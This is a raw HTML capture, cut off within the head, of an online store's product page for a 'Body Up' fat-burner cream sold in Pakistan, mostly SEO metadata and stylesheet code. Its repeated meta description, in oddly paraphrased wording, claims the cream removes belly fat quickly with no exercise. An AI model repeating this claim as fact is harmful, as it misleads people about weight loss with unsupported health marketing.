

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/
body_size: 29550
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="http://imtiaztrader.com/xmlrpc.php">
		<title>Body Up fat burner in Pakistan</title>

		<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
		<meta name="description" content="Body Up fat burner in Pakistan how to burn fat quick reception with the body up cream? affirmative, you&#039;ll cut back belly fat with it. it is a brand new powerful and only formula that works in no time. No ought to attend gymnasium or do onerous exercise. just apply it and obtain sweating. your" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
		<link rel="canonical" href="https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Body Up fat burner in Pakistan" />
		<meta property="og:description" content="Body Up fat burner in Pakistan how to burn fat quick reception with the body up cream? affirmative, you&#039;ll cut back belly fat with it. it is a brand new powerful and only formula that works in no time. No ought to attend gymnasium or do onerous exercise. just apply it and obtain sweating. your" />
		<meta property="og:url" content="https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" />
		<meta property="article:published_time" content="2018-09-11T11:22:41+00:00" />
		<meta property="article:modified_time" content="2025-09-21T09:16:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Body Up fat burner in Pakistan" />
		<meta name="twitter:description" content="Body Up fat burner in Pakistan how to burn fat quick reception with the body up cream? affirmative, you&#039;ll cut back belly fat with it. it is a brand new powerful and only formula that works in no time. No ought to attend gymnasium or do onerous exercise. just apply it and obtain sweating. your" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#listItem","position":2,"name":"Body Up fat burner in Pakistan","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#organizationLogo"}},{"@type":"Product","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#wooCommerceProduct","name":"Body Up fat burner in Pakistan","url":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/","image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2018\/09\/body-up.jpg","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#productImage","width":600,"height":600},"offers":{"@type":"Offer","url":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#wooCommerceOffer","price":1200,"priceCurrency":"PKR","category":"Slimming &amp; Fitness","availability":"https:\/\/schema.org\/InStock","shippingDetails":[{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"2000.00","currency":"PKR"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"PK","addressRegion":["JK","BA","TA","GB","IS","KP","PB","SD"]}}],"seller":{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#webpage","url":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/","name":"Body Up fat burner in Pakistan","description":"Body Up fat burner in Pakistan how to burn fat quick reception with the body up cream? affirmative, you'll cut back belly fat with it. it is a brand new powerful and only formula that works in no time. No ought to attend gymnasium or do onerous exercise. just apply it and obtain sweating. your","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2018\/09\/body-up.jpg","@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/imtiaztrader.com\/product\/body-up-fat-burner-in-pakistan\/#mainImage"},"datePublished":"2018-09-11T11:22:41+00:00","dateModified":"2025-09-21T09:16:32+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Body Up fat burner in Pakistan Comments Feed" href="https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fbody-up-fat-burner-in-pakistan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fbody-up-fat-burner-in-pakistan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zoo-cw-css' href='http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><link rel='stylesheet' id='emallshop-style-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-base-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='emallshop-base-inline-css' type='text/css'>

	/*
	* Theme Font
	*/
	body,
	button,
	input,
	select,
	textarea {
		font-family:Open Sans !important;
		font-size:14px;
		font-weight:400;
	}
	::-webkit-input-placeholder {
		font-family:Open Sans;
	}
	:-moz-placeholder {
		font-family:Open Sans;
	}
	::-moz-placeholder {
		font-family:Open Sans;
	}
	:-ms-input-placeholder {
		font-family:Open Sans;
	}
	
	/* 
	* page width
	*/
	.wrapper.boxed-layout, .wrapper .container{
		width:1170px;
	}
	
	/* 
	* Body color Scheme 
	*/
	body{
		color:#656565;
	}
	h1, h2, h3, h4, h5, h6{
		color:#212121;
	}
	a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
		color:#212121;
	}
	a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
		color:#ff8400;
	}
	.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
		color:#656565;
	}
	.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget 